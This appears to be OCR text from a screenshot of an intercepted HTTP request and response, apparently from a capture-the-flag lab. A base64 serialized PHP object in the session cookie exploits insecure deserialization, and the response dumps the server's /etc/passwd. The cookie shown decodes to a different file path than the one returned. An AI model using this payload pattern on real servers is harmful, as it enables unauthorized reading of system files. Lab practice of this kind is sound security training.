 Original request
Pretty Raw Hex
\n
GET / HTTP/1.1
Host: 165.22.113.109:30700
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL3d3d
y9pbmRleC5odG1sIjt9
Connection: close
Response
Pretty Raw Hex Render
\n
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin